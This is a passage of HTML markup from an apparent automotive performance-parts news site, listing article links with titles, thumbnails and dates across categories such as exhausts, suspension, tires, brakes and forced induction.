										<a href="/performance/intakes/dc-sports-cold-air-intake-for-2015-2020-acura-tlx-2013-2017-honda-accord" >
											DC Sports Cold Air Intake for 2015-2020 Acura TLX, 2013-2017 Honda Accord										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 August 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/unitronic-resonator-delete-kit-give-your-vw-or-audi-the-sound-it-deserves" >
										<img class="img-responsive" src="/images/2025/10/17/MK7-8V-AWD-Resonator-delete-kit-Title-2B-web_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/unitronic-resonator-delete-kit-give-your-vw-or-audi-the-sound-it-deserves" >
											Unitronic Resonator Delete Kit – Give Your VW or Audi the Sound It Deserves										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/flowmaster-releases-signature-series-premium-exhausts" >
										<img class="img-responsive" src="/images/2024/10/15/FlowmasterSignatureSeries_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/flowmaster-releases-signature-series-premium-exhausts" >
											Flowmaster Releases Signature Series Premium Exhausts										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/dc-sports-muffler-delete-for-subaru-wrx-sti" >
										<img class="img-responsive" src="/images/2024/10/11/DCSportsSubaruMufflerDelete_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/dc-sports-muffler-delete-for-subaru-wrx-sti" >
											DC Sports Muffler Delete for Subaru WRX/STi										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/exhaust/hybrid-racing-formula-exhaust-for-2017-2021-honda-civic-type-r" >
										<img class="img-responsive" src="/images/2024/06/20/HybridRacingFormulaExhaust_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/exhaust/hybrid-racing-formula-exhaust-for-2017-2021-honda-civic-type-r" >
											Hybrid Racing Formula Exhaust for 2017-2021 Honda Civic Type R										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 June 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/kw-releases-v3s-compatible-with-bmw-air-suspension-and-evs" >
										<img class="img-responsive" src="/images/2025/12/09/KWBMWV3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/kw-releases-v3s-compatible-with-bmw-air-suspension-and-evs" >
											KW Releases V3s Compatible with BMW Air Suspension and EVs										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/air-lift-performance-alp4-next-level-air-suspension-management" >
										<img class="img-responsive" src="/images/2025/07/29/ALP4AirManagementSystem_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/air-lift-performance-alp4-next-level-air-suspension-management" >
											Air Lift Performance ALP4 - Next Level Air Suspension Management										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 July 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/air-lift-performance-coilover-kits" >
										<img class="img-responsive" src="/images/2025/01/15/Air-Lift-Coilover-hero-image_LR_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/air-lift-performance-coilover-kits" >
											Air Lift Performance... Coilover Kits??!!										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/suspension-chassis/kw-suspensions-releases-v5-coilovers-for-srt-viper" >
										<img class="img-responsive" src="/images/2024/10/17/KWSuspensionsV5SRTViper_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/suspension-chassis/kw-suspensions-releases-v5-coilovers-for-srt-viper" >
											KW Suspensions Releases V5 Coilovers for 2012-2017 SRT Viper										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-expands-m655-all-weather-tire-line-with-new-sizes" >
										<img class="img-responsive" src="/images/2025/09/15/ToyoTireM655_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-expands-m655-all-weather-tire-line-with-new-sizes" >
											Toyo Tires Expands M655 All-Weather Tire Line with New Sizes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 September 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-canada-introduces-toyo-proxes-sport-2-max-performance-summer-tire" >
										<img class="img-responsive" src="/images/2025/04/01/ToyoTiresProxesSport2_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-canada-introduces-toyo-proxes-sport-2-max-performance-summer-tire" >
											Toyo Tires Canada Introduces Toyo Proxes Sport 2 Max Performance Summer Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 April 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-new-proxes-sport-a-s-ultra-high-performance-all-season-tire" >
										<img class="img-responsive" src="/images/2025/03/18/ProxesSportASPlus_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-new-proxes-sport-a-s-ultra-high-performance-all-season-tire" >
											Toyo Tires New Proxes Sport A/S+ Ultra-High Performance All-Season Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/tires/toyo-tires-unveils-open-country-r-t-pro-the-ultimate-hybrid-rugged-terrain-tire" >
										<img class="img-responsive" src="/images/2025/01/29/ToyoTires_OpenCountryRTPro_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/tires/toyo-tires-unveils-open-country-r-t-pro-the-ultimate-hybrid-rugged-terrain-tire" >
											Toyo Tires Unveils Open Country R/T Pro: The Ultimate Hybrid Rugged Terrain Tire										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 January 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-tx6-front-rear-bbk-for-2023-ford-f-250-350" >
										<img class="img-responsive" src="/images/2024/11/18/Wilwood14017697_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-tx6-front-rear-bbk-for-2023-ford-f-250-350" >
											Wilwood TX6 Front & Rear BBK for 2023+ Ford F-250/350										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 November 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-tx6r-front-bbk-for-2004-2024-ford-f-150" >
										<img class="img-responsive" src="/images/2024/09/25/WilwoodF150BBK3_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-tx6r-front-bbk-for-2004-2024-ford-f-150" >
											Wilwood TX6R Front BBK for 2004-2024 Ford F-150										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wilwood-introduces-front-rear-bbk-for-1999-2012-porsche-911-996-997" >
										<img class="img-responsive" src="/images/2024/06/18/WilwoodPorsche911BBKs996997_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wilwood-introduces-front-rear-bbk-for-1999-2012-porsche-911-996-997" >
											Wilwood Introduces Front & Rear BBK for 1999-2012 Porsche 911 (996/997)										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/brakes/wildwood-releases-single-pedal-assemblies-for-tandem-master-cylinders" >
										<img class="img-responsive" src="/images/2024/04/29/WilwoodSinglePedalAssemblies_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/brakes/wildwood-releases-single-pedal-assemblies-for-tandem-master-cylinders" >
											Wildwood Releases Single Pedal Assemblies for Tandem Master Cylinders										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 April 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/howell-efi-introduces-new-ls-and-lsa-swap-harnesses" >
										<img class="img-responsive" src="/images/2024/10/04/HowellEFINewLSLSA_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/howell-efi-introduces-new-ls-and-lsa-swap-harnesses" >
											Howell EFI Introduces New LS and LSA Swap Harnesses										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/racechip-celebrates-its-birthday-with-a-sale" >
										<img class="img-responsive" src="/images/2024/08/02/RaceChipBirthdaySale_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/racechip-celebrates-its-birthday-with-a-sale" >
											RaceChip Celebrates its Birthday with a Sale										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/sqr-performance-8mm-ignition-wires" >
										<img class="img-responsive" src="/images/2024/04/05/SQRPerformanceIgnitionWire_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/sqr-performance-8mm-ignition-wires" >
											SQR Performance 8mm Ignition Wires										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/ignition-electronics/apr-unveils-ultralink-platform-for-european-vehicle-performance-tuning" >
										<img class="img-responsive" src="/images/Holley_APR_pasmag.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/ignition-electronics/apr-unveils-ultralink-platform-for-european-vehicle-performance-tuning" >
											APR Unveils Ultralink Platform for European Vehicle Performance Tuning										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">20 March 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/does-fuel-stabilizer-work-sta-bil-products-unboxed" >
										<img class="img-responsive" src="/images/2024/05/21/StaBilUnboxing_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/does-fuel-stabilizer-work-sta-bil-products-unboxed" >
											Does Fuel Stabilizer Work? Sta-Bil Products Unboxed										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">21 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/holley-s-sniper-2-efi-platform-goes-bluetooth" >
										<img class="img-responsive" src="/images/2024/04/30/HolleyEFIBluetooth_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/holley-s-sniper-2-efi-platform-goes-bluetooth" >
											Holley's Sniper 2 EFI Platform Goes Bluetooth										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/deatschwerks-850cc-1100cc-injectors-for-toyota-corolla-gr-yaris-gr" >
										<img class="img-responsive" src="/images/2023/05/05/DeatschWerksToyotaGRInjectors_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/deatschwerks-850cc-1100cc-injectors-for-toyota-corolla-gr-yaris-gr" >
											DeatschWerks 850cc / 1100cc Injectors for Toyota Corolla GR / Yaris GR										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">08 May 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/fuel-system/regulator-fuel-filter-combo-by-aeromotive" >
										<img class="img-responsive" src="/images/2023/02/06/AeromotiveRegulatorFilterCombo_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/fuel-system/regulator-fuel-filter-combo-by-aeromotive" >
											Aeromotive's Regulator + Fuel Filter Combo										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 February 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/liqui-moly-usa-brings-fresh-vibes-to-aapex-sema-2025" >
										<img class="img-responsive" src="/">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/liqui-moly-usa-brings-fresh-vibes-to-aapex-sema-2025" >
											LIQUI MOLY USA Brings Fresh Vibes to AAPEX & SEMA 2025										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/liqui-moly-top-tec-6200-sae-0w-20" >
										<img class="img-responsive" src="/images/2025/10/17/Liqui-Moly-Logo_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/liqui-moly-top-tec-6200-sae-0w-20" >
											Liqui Moly Top Tec 6200 SAE 0W-20										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 October 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/explore-mongolia-s-untamed-trails-with-liqui-moly-extreme-s-new-off-road-adventure" >
										<img class="img-responsive" src="/images/2025/07/09/LiquiMolyDrivingOverBridge_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/explore-mongolia-s-untamed-trails-with-liqui-moly-extreme-s-new-off-road-adventure" >
											Explore Mongolia’s Untamed Trails with LIQUI MOLY Extreme’s New Off-Road Adventure										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 June 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/oil-lubrication/amsoil-releases-severe-gear-75w-85-extreme-pressure-gear-lube" >
										<img class="img-responsive" src="/images/2024/11/04/SVLPK_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/oil-lubrication/amsoil-releases-severe-gear-75w-85-extreme-pressure-gear-lube" >
											AMSOIL Releases SEVERE GEAR 75W-85 Extreme-Pressure Gear Lube										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">04 November 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/proform-universal-brushless-fans" >
										<img class="img-responsive" src="/images/2024/04/02/PROFORMUniversalBrushlessFans_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/proform-universal-brushless-fans" >
											PROFORM Universal Brushless Fans										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 April 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/dei-heat-shroud-line-sleeving" >
										<img class="img-responsive" src="/images/2023/04/25/DEIHeatShroud_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/dei-heat-shroud-line-sleeving" >
											DEI Heat Shroud Line Sleeving										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 April 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/oil-filter-heat-shield-design-engineering-inc" >
										<img class="img-responsive" src="/images/2023/02/07/DEI_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/oil-filter-heat-shield-design-engineering-inc" >
											Oil Filter Heat Shield - Design Engineering Inc 										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">15 November 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/cooling-heating/stainless-steel-heat-shield-pads-by-design-engineering-inc" >
										<img class="img-responsive" src="/images/2023/02/07/DEIHeatShield_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/cooling-heating/stainless-steel-heat-shield-pads-by-design-engineering-inc" >
											Stainless Steel Heat Shield Pads by Design Engineering Inc										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 November 2022</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/ford-power-meets-performance-new-megazilla-2-0-and-coyote-crate-engines" >
										<img class="img-responsive" src="/images/2025/01/31/ford-v-8-supercharged-crate-engines-5_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/ford-power-meets-performance-new-megazilla-2-0-and-coyote-crate-engines" >
											Ford Power Meets Performance: New Megazilla 2.0 and Coyote Crate Engines										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 January 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/kelford-cams-valve-springs-for-2017-3-0l-ecoboost-v6" >
										<img class="img-responsive" src="/images/2024/09/13/KelfordCams3LEcoBoodtV6ValveSprings_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/kelford-cams-valve-springs-for-2017-3-0l-ecoboost-v6" >
											Kelford Cams Valve Springs for 2017+ 3.0L EcoBoost V6										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 September 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/brian-crower-mazda-mzr-ford-duratec-cams" >
										<img class="img-responsive" src="/images/2023/04/12/BrianCrowerMazdaMZRFordDuratecCams_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/brian-crower-mazda-mzr-ford-duratec-cams" >
											Brian Crower Mazda MZR / Ford Duratec Cams										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 April 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/engines-components/ford-f-150-5-0l-supercharger-tuner-kit-by-vortech-superchargers" >
										<img class="img-responsive" src="/images/2023/03/06/VortechSuperchargers20112020Ford50LMustangGTSuperchargerSystem_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/engines-components/ford-f-150-5-0l-supercharger-tuner-kit-by-vortech-superchargers" >
											Ford F-150 5.0L Supercharger Tuner Kit by Vortech Superchargers										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 March 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/turbokits-com-stage-1-turbo-kit-for-2007-2021-toyota-tundra-5-7l" >
										<img class="img-responsive" src="/images/2024/08/13/TundraTurboKits_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/turbokits-com-stage-1-turbo-kit-for-2007-2021-toyota-tundra-5-7l" >
											Turbokits.com Stage 1 Turbo Kit for 2007-2021 Toyota Tundra 5.7L										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/racingline-upgraded-boost-pipes-for-2-0-tsi-ea888-gen-3-3b-mqb" >
										<img class="img-responsive" src="/images/2024/08/07/RacingLine_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/racingline-upgraded-boost-pipes-for-2-0-tsi-ea888-gen-3-3b-mqb" >
											RacingLine Upgraded Boost Pipes for 2.0 TSI EA888 Gen.3 & 3B MQB										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">07 August 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/precision-turbo-introduces-the-all-new-1800hp-next-gen-8685-sportsman" >
										<img class="img-responsive" src="/images/2024/05/13/Precision-Turbo-NEXT-GEN-SPORTSMAN-8685_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/precision-turbo-introduces-the-all-new-1800hp-next-gen-8685-sportsman" >
											Precision Turbo introduces the all-new 1800hp NEXT GEN 8685 SPORTSMAN										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/forced-induction/vortech-superchargers-v-13-94c-billet-centrifugal-supercharger" >
										<img class="img-responsive" src="/images/2023/07/17/VortechV13_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/forced-induction/vortech-superchargers-v-13-94c-billet-centrifugal-supercharger" >
											Vortech Superchargers - V-13 94C Billet Centrifugal Supercharger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">17 July 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/performance/transmission-drivetrain/eaton-to-showcase-gm-and-jeep-elocker-and-detroit-trutrac-differentials-at-sema-2024" >
										<img class="img-responsive" src="/images/2024/10/29/EatonELockerTruTrac_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/performance/transmission-drivetrain/eaton-to-showcase-gm-and-jeep-elocker-and-detroit-trutrac-differentials-at-sema-2024" >
											Eaton to Showcase GM and Jeep ELocker and Detroit Trutrac Differentials at SEMA 2024										</a>
									</h4>
									<p class="sp-article-date">
